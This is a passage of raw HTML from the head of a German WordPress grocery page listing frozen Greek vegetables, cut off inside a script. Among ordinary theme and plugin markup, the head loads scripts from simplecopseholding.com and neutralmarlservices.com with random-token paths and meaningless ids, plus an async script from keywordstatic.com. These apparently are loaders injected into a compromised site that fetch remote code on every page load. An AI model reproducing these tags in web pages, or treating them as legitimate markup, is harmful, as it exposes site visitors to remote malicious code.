

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikroulis.de/frischetheke/gemuese/
body_size: 14558
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#c44646"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gemüse - Mikroulis</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mikroulis.de/frischetheke/gemuese/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gemüse - Mikroulis" />
	<meta property="og:description" content="Gemüse Ob Erbsen, Okraschoten, Stangenbohnen, Blattspinat oder Zichorie diese Gemüsesorten gehören zum Standardrepertoire der griechischen Küche. Sie können als Beilage zu diversen Gerichten oder als Hauptspeise verarbeitet werden. Okraschoten (Bamies) in Tomatensauce, Reis mit Spinat (Spanakoriso), Fasolakia oder Radikia Salat, dies sind nur einige leckere Gerichte, welche Sie mit unseren tiefgefrorenen Gemüsesorten zaubern können. Unsere&hellip;" />
	<meta property="og:url" content="https://mikroulis.de/frischetheke/gemuese/" />
	<meta property="og:site_name" content="Mikroulis" />
	<meta property="article:modified_time" content="2017-11-15T13:32:27+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mikroulis.de/#website","url":"https://mikroulis.de/","name":"Mikroulis","description":"Groß und Einzelhandels GmbH","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikroulis.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"WebPage","@id":"https://mikroulis.de/frischetheke/gemuese/#webpage","url":"https://mikroulis.de/frischetheke/gemuese/","name":"Gemüse - Mikroulis","isPartOf":{"@id":"https://mikroulis.de/#website"},"datePublished":"2017-11-13T11:42:30+00:00","dateModified":"2017-11-15T13:32:27+00:00","breadcrumb":{"@id":"https://mikroulis.de/frischetheke/gemuese/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://mikroulis.de/frischetheke/gemuese/"]}]},{"@type":"BreadcrumbList","@id":"https://mikroulis.de/frischetheke/gemuese/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://mikroulis.de/"},{"@type":"ListItem","position":2,"name":"Frischetheke","item":"https://mikroulis.de/frischetheke/"},{"@type":"ListItem","position":3,"name":"Gemüse"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Feed" href="https://mikroulis.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Kommentar-Feed" href="https://mikroulis.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikroulis.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://mikroulis.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mikroulis.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSImainCss-css'  href='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css'  href='https://mikroulis.de/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css'  href='https://mikroulis.de/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251204-81725' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://mikroulis.de/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:400,400italic,500,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.6.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/media.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/mega-menu.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/style.css?ver=9.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4' id='revmin-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251204-81725' id='wpmt-js-frontend-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"188","ajaxurl":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/mikroulis.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"477109e754","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#c44646"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png\" srcset=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png 44w, https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Mikroulis\" \/>","url":"https:\/\/mikroulis.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"dcbc3a2bb891657f9f27072291ae611c"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.6.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/compatibility/woocommerce/woocommerce.min.js?ver=9.6.0' id='dt-woocommerce-js'></script>
<link rel="https://api.w.org/" href="https://mikroulis.de/wp-json/" /><link rel="alternate" type="application/json" href="https://mikroulis.de/wp-json/wp/v2/pages/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikroulis.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mikroulis.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel='shortlink' href='https://mikroulis.de/?p=188' />
<link rel="alternate" type="application/json+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2Ffrischetheke%2Fgemuese%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2Ffrischetheke%2Fgemuese%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.circle-image  {  
width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}
.circle-image-hover
{
  width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}

.circle-image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="VQPHWTYzdL7VH7tuZhlR"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-180x180.png" />
<meta name="msapplication-TileImage" content="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
